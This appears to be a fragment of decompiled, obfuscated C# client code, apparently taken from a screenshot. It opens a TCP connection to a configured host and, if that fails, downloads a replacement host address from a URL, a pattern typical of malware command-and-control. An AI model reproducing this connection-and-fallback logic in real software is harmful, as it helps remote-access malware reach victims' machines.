 cj ✕
132 cj.a = ri.b;
133 cj.p();
134 }
135
136 // Token: 0x0600048E RID: 1166 RVA: 0x0003D8B4 File Offset: 0x0003BAB4
137 private static bool p()
138 {
139 bool flag = cj.c;
140 bool flag2;
141 if (flag)
142 {
143 flag2 = false;
144 }
145 else
146 {
147 cj.g = new TcpClient();
148 cj.g.ReceiveBufferSize = xj.a.b;
149 cj.g.SendBufferSize = xj.a.b;
150 try
151 {
152 TcpClient tcpClient = cj.g;
153 xj xj = xj.a;
154 ch.a = flag;
155 tcpClient.Connect(xj.c, Convert.ToInt32(xj.a.d));
156 cj.f = new fj(cj.g.Client);
157 cj.r();
158 flag2 = true;
159 }
160 catch
161 {
162 bool flag3 = string.IsNullOrWhiteSpace(xj.a.g);
163 int num = 0;
164 <Module>.c = flag;
165 bool flag4 = flag3 == num;
166 if (flag4)
167 {
168 xj.a.c = new WebClient().DownloadString(xj.a.g);
169 }
170 flag2 = false;